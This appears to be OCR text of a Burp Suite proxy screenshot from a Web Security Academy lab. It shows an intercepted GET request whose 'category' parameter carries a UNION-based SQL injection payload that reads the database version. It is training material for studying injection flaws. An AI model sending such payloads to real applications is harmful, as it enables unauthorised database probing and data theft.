 Intercept HTTP history WebSockets history Options
Request to https://web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /filter?category=Pets'+union+select+'abc',@@version# HTTP/1.1
2 Host: 0aad004c03a381de8129fc7200e400a8.web-security-academy.net
3 Cookie: session=PZvzt1hYylp0WBNjeSX0a78zrXPYOB6W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1